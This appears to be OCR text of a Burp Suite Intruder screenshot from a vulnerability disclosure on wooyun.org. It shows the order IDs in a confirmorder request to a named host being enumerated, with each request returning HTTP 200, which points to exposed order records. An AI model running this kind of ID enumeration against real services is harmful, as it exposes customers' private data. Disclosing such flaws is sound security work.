 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Time... Length Comment
0 200 49736
1 11000 200 49736
2 11001 200 49768
3 11002 200 49742
4 11003 200 49724
5 11004 200 49720
6 11005 200 49706
7 11006 200 49770
8 11007 200 49712
9 11008 200 49710
10 11009 200 49710
Request Response
Raw Params Headers Hex
GET /order/confirmorder?orderid=11013 HTTP/1.1
Host: jf.95504.net:7788
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
? < + > Type a search term 0 matches
67 of 15360
www.wooyun.org